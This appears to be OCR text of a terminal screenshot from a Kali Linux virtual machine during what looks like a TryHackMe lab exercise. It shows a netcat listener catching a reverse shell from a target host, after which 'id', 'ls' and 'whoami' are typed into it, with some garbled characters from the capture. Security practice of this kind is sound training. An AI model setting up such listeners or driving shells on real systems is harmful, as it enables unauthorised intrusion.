 kali-linux-2023.1-vmware-a...
1 2 3 4 10.17.44.152 10:18
kali@kali: ~/thm/solar
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/thm/solar × kali@kali: ~/thm/solar ×
┌──(kali㉿kali)-[~/thm/solar]
└─$ nc -vnlp 9999
listening on [any] 9999 ...
connect to [10.17.44.152] from (UNKNOWN) [10.10.85.5] 43778
0
`�id
ls
whoami